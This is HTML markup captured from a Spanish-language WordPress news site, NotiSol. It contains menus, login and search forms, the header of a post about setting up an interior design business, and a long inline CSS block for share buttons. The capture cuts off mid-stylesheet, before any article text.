<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1781"><a href="https://notisol.net/category/locales/">Locales</a></li>
<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1779"><a href="https://notisol.net/category/generales/">Generales</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://notisol.net/category/nacionales/">Nacionales</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1780"><a href="https://notisol.net/category/internacionales/">Internacionales</a></li>
<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://notisol.net/category/politica/">Politica</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://notisol.net/category/deportes/">Deportes</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://notisol.net/category/variedades/">Variedades</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://notisol.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://notisol.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, diciembre 13, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://notisol.net/">
			<img class="td-retina-data"  data-retina="https://notisol.net/wp-content/uploads/2020/09/noticiasolnet2-1-1.png" src="https://notisol.net/wp-content/uploads/2020/09/noticiasolnet2-1-1.png" alt=""  width="1400" height="178"/>
			<span class="td-visual-hidden">NotiSol</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://notisol.net/">
			<img class="td-retina-data" data-retina="https://notisol.net/wp-content/uploads/2025/12/IMG_2543.jpeg" src="https://notisol.net/wp-content/uploads/2025/12/IMG_2543.jpeg" alt=""  width="1024" height="451"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://notisol.net/">
			<img class="td-retina-data" data-retina="https://notisol.net/wp-content/uploads/2020/09/noticiasolnet2-1-1.png" src="https://notisol.net/wp-content/uploads/2020/09/noticiasolnet2-1-1.png" alt=""  width="1400" height="178"/>
		</a>
	    </div>
    <div class="menu-nsmenu-container"><ul id="menu-nsmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18702"><a href="https://notisol.net">Portada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1781"><a href="https://notisol.net/category/locales/">Locales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1779"><a href="https://notisol.net/category/generales/">Generales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1782"><a href="https://notisol.net/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1780"><a href="https://notisol.net/category/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1784"><a href="https://notisol.net/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1778"><a href="https://notisol.net/category/deportes/">Deportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1783"><a href="https://notisol.net/category/variedades/">Variedades</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-671" class="post-671 post type-post status-publish format-standard has-post-thumbnail category-generales tag-architecture tag-interior tag-magazine tag-news tag-update" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://notisol.net/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Generales" class="entry-crumb" href="https://notisol.net/category/generales/">Generales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5 Tips for Setting Up Your Interior Design Business</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://notisol.net/category/generales/">Generales</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">5 Tips for Setting Up Your Interior Design Business</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-18T02:43:05+00:00" >18 de septiembre de 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-671">323</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network 